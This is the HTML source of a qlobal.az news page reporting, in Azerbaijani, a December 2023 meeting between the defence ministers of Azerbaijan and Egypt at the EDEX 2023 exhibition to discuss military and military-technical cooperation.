

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/azerbaycan-ve-misir-mudafie-nazirleri-herbi-emekdaslii-muzakire-edibler/
body_size: 13006
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycan və Misir müdafiə nazirləri hərbi əməkdaşlığı müzakirə ediblər &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="EDEX 2023 beynəlxalq müdafiə sərgisində iştirak etmək üçün Misirdə olan Azərbaycanın müdafiə naziri general-polkovnik Zakir Həsənovun bu ölkəyə səfəri davam edir. Bu barədə Müdafiə Nazirliyi" />
		<meta name="keywords" content="general, müdafiə, polkovnik, hərbi, Azərbaycanın, naziri, iştirak, arasında, Səlahiyyətli, texniki, sahələrdə, ölkələr, etdiyi, Elxan, əməkdaşlığın, səfiri, Poluxovun, görüşdə, eləcə, digər" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycan və Misir müdafiə nazirləri hərbi əməkdaşlığı müzakirə ediblər" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-12/1701779955_cca64daa-45d6-45a5-9cc7-a3b23c055863.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/azerbaycan-ve-misir-mudafie-nazirleri-herbi-emekdaslii-muzakire-edibler/" />
		<meta property="og:description" content="EDEX 2023 beynəlxalq müdafiə sərgisində iştirak etmək üçün Misirdə olan Azərbaycanın müdafiə naziri general-polkovnik Zakir Həsənovun bu ölkəyə səfəri davam edir. Bu barədə Müdafiə Nazirliyi" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycan və Misir müdafiə nazirləri hərbi əməkdaşlığı müzakirə ediblər" />
		<meta name="twitter:description" content="EDEX 2023 beynəlxalq müdafiə sərgisində iştirak etmək üçün Misirdə olan Azərbaycanın müdafiə naziri general-polkovnik Zakir Həsənovun bu ölkəyə səfəri davam edir. Bu barədə Müdafiə Nazirliyi" />
		<meta name="twitter:keywords" content="general, müdafiə, polkovnik, hərbi, Azərbaycanın, naziri, iştirak, arasında, Səlahiyyətli, texniki, sahələrdə, ölkələr, etdiyi, Elxan, əməkdaşlığın, səfiri, Poluxovun, görüşdə, eləcə, digər" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-12/1701779955_cca64daa-45d6-45a5-9cc7-a3b23c055863.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a><span>İrəvanla Bakı arasında mayeləşdirilmiş qaz və bitumun Azərbaycan ərazisi vasitəsilə dəmir yolu ilə daşınması barədə razılaşma əldə olunub.

Qaynarinfo-nun Ermənistan mediasına istinadən verdiyi məlu..</span></li>
									<li><a href="https://qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a><span>Səhiyyə Nazirliyinin tabeliyindəki Səhiyyənin Təminat Mərkəzinin rəhbəri işdən çıxarılıb.

Qaynarinfo-nun əldə etdiyi məlumata görə, nazir Teymur Musayevin müvafiq əmri ilə Nəsirov Azər Əhliman oğlu..</span></li>
									<li><a href="https://qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a><span>Tikintiyə icazənin qüvvədə olma müddətinin uzadılması ilə bağlı hallarda dəyişiklik edilib.

Qlobal.az xəbər verir ki, Baş nazir Əli Əsədov bununla bağlı qərar imzalayıb.

Qərara əsasən, tikintiyə..</span></li>
									<li><a href="https://qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a><span>"Daxili İşlər Nazirliyi ilə Mərkəzi Bank arasında qurulmuş qarşılıqlı faydalı əməkdaşlıq çərçivəsində kiber risklər sistemli şəkildə təhlil olunur, bank müştərilərinin məlumatlandırılması təmin edilir..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a><span>Azərbaycan tərəfindən Ukraynaya humanitar yardım məqsədilə nəzərdə tutulmuş elektrik avadanlıqlarından ibarət növbəti yük Sumqayıt Texnologiyalar Parkının ərazisindən yola salınıb.

Qlobal.az xəbər ..</span></li>
									<li><a href="https://qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 27-də Sumqayıt Sənaye Parkında "Azermirror” MMC-nin güzgü vərəqələrin istehsalı zavodunun açılışında iştirak edib.

Qlobal.az xəbər verir ..</span></li>
									<li><a href="https://qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a><span>Demək olar ki, hər qadın gəncliyi və gözəlliyi qorumaq üçün əlindən gələni edir və 50 yaşdan sonra bu xüsusilə önəmlidir. Cavanlaşdırıcı effekt yalnız kosmetoloji prosedurlar vasitəsilə deyil, düzgün ..</span></li>
									<li><a href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a><span>Fransa Prezidenti Emmanuel Makron 15 yaşdan kiçik uşaqlar üçün sosial şəbəkələrin qadağan olunmasını nəzərdə tutan təşəbbüsü dəstəklədiyini açıqlayıb.

"AzPolitika”&nbsp;xəbər verir ki, Makron&nbsp;b..</span></li>
									<li><a href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a><span>Ukrayna nümayəndə heyəti ABŞ və Rusiya təmsilçiləri ilə yanvarın 23–24-də Əbu-Dabidə keçirilən danışıqlardan sonra bu həftə yeni üçtərəfli görüşlərə hazırlaşır.

"AzPolitika”&nbsp;bildirir ki, bu bar..</span></li>
									<li><a href="https://qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a><span>İtaliyanın "Yuventus", İngiltərənin "Arsenal" klublarının və İsveçrə millisinin sabiq müdafiəçisi Ştefan Lixtştayner "Bazel" klubunun "sükanı arxasına" keçib.

"Report" klubun mətbuat xidmətinə isti..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycan və Misir müdafiə nazirləri hərbi əməkdaşlığı müzakirə ediblər</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-12/1701779955_cca64daa-45d6-45a5-9cc7-a3b23c055863.jpg?1769549786" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Dekabr 05</div>
									<div class="calendar-time">
										<font>16:38</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">442 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">"EDEX 2023" beynəlxalq müdafiə sərgisində iştirak etmək üçün Misirdə olan Azərbaycanın müdafiə naziri general-polkovnik Zakir Həsənovun bu ölkəyə səfəri davam edir.</span>
<div><br />
	</div>Bu barədə&nbsp;Müdafiə Nazirliyindən məlumat verilib.<br />
<br />
<div>Səfər çərçivəsində general-polkovnik Z.Həsənov Misir Ərəb Respublikasının müdafiə naziri general-polkovnik Mohamed Ahmed Zaki ilə görüşüb.</div>
<div><br />
	</div>Azərbaycanın Misirdəki Fövqəladə və Səlahiyyətli səfiri Elxan Poluxovun da iştirak etdiyi görüşdə ölkələr arasında hərbi, hərbi-texniki sahələrdə əməkdaşlığın cari vəziyyəti və inkişaf perspektivləri, eləcə də qarşılıqlı maraq doğuran digər məsələlər müzakirə edilib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													27 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a>
										</li>
										
										

										<li>
